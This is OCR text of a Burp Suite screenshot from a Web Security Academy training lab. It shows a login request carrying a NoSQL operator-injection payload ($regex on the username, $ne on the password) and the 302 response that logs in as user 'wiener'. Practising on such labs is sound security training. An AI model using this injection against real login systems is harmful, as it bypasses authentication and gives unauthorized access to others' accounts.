 1 ×
+
Send
Cancel
Follow redirection
Burp AI
Target: https://0a4a00290429daf383419b
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host:
0a73003a044cc64c8a30178200a700d1.web-security-academ
y.net
3 Cookie: session=fo3TuTovwD4EkbA6P5Mua5VeViejE2OJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 49
11 Origin:
https://0a4a00290429daf383419b0e00ed005a.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"w"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=iBO7VUWeWusfRCKIPBq46Lthh9INZnJt
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes
Custom actions